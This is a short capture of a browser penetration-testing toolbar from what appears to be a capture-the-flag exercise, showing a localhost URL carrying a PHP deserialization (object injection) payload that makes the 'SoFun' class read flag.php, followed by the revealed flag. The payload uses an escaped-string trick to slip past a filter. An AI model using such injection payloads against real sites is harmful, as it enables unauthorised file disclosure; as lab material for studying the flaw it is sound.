 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
Split URL
Execute
http://127.0.0.1:8888/xl/index.php?file=O:5:"SoFun":2:{S:7:"\00*\00file";s:8:"flag.php";}
Post data Referrer 0xHEX %URL BASE64 Insert string to re
<?php
echo 'flag{melon}';
?> #